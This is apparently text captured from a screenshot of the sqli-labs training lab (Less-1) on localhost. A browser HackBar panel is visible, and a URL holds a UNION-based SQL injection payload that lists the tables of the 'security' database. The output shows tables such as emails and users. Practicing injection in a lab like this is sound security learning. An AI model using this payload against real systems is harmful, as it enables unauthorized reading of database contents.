 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables
where table_schema='security') ,3 --+